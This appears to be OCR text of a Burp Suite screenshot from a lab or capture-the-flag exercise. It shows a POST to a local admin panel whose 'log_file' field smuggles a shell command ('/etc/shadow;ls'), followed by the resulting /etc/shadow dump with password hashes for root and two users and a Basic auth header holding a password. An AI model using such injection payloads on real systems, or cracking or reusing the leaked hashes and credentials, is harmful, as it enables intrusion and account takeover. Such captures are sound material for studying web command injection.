 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /admin HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://localhost:8888
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://localhost:8888/admin
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=/etc/shadow;ls&analyze_log=/etc/shadow
Search
Event log (2) All issues
System Monitor(Developing)
Disk Usage
/dev/mapper/ubuntu--vg-ubuntu--lv 6.6G 4.2G 2.1G 68% /
Used:
Total: 68%
System Management
Clean system with apt Update system Clear auth.log Clear access.log
Analyze Log File
access.log Analyze
root:$6$llVzHhr7xHrvx1wJ$gH0PLbyPaIOqLrpjpzGZbM2bZ/iHaOfv/bj1YRrktVeZ8.1KQ0Jr1Rv
/TL/3Qdh84Fwec1UhX2v0LVAGsuzq.0:19775:0:99999:7::: daemon:*:19430:0:99999:7:::
bin:*:19430:0:99999:7::: sys:*:19430:0:99999:7::: sync:*:19430:0:99999:7::: games:*:19430:0:99999:7:::
man:*:19430:0:99999:7::: lp:*:19430:0:99999:7::: mail:*:19430:0:99999:7::: news:*:19430:0:99999:7:::
uucp:*:19430:0:99999:7::: proxy:*:19430:0:99999:7::: www-data:*:19430:0:99999:7:::
backup:*:19430:0:99999:7::: list:*:19430:0:99999:7::: irc:*:19430:0:99999:7::: gnats:*:19430:0:99999:7:::
nobody:*:19430:0:99999:7::: systemd-network:*:19430:0:99999:7::: systemd-resolve:*:19430:0:99999:7:::
systemd-timesync:*:19430:0:99999:7::: messagebus:*:19430:0:99999:7::: syslog:*:19430:0:99999:7:::
_apt:*:19430:0:99999:7::: tss:*:19430:0:99999:7::: uuidd:*:19430:0:99999:7:::
tcpdump:*:19430:0:99999:7::: landscape:*:19430:0:99999:7::: pollinate:*:19430:0:99999:7::: fwupd-
refresh:*:19430:0:99999:7::: usbmux:*:19774:0:99999:7::: sshd:*:19774:0:99999:7::: systemd-
coredump:!!:19774::::::
amay:$6$S1AGe5ex2k4D5MKa$gTclSeJwvND3FINpZaK0zfUqk6T9IkhlxCn17fNWLx56u.zP/f
/4e5YrJRPsM3TRuuKXQDfYL44RyPzduexsm.:19775:0:99999:7::: lxd:!:19774::::::
geo:$6$5mAIqOze4GJ4s9Zu$P3IgUSHlcCkKpDJ0862IgP5aqaNilEUZDGIm16FiWdxh1A5dfKjmwhMgp3xctHiHZVWGtmKY25cCrILanDPaG.:19934:0:99999:7:::
_laurel:!:19936::::::
Suspicious traffic patterns detected in /etc/shadow;ls: